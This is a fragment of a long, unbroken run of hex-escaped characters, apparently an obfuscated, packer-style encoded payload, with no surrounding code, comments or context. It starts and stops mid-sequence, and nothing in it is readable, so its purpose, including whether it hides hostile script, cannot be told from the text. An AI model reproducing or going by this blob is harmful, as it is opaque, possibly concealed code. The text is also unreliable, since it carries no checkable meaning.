5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x